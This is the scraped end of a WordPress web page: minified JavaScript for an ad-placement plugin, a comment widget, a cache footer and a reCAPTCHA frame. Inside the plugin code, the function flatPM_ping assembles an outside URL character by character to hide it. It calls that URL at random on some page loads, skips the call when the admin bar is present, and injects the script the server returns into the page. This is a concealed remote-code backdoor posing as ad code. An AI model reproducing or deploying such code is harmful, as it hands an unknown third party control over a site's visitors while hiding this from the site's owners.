t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3588 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PzlbCBrQEjoV7IIwV4PHzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769337965387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>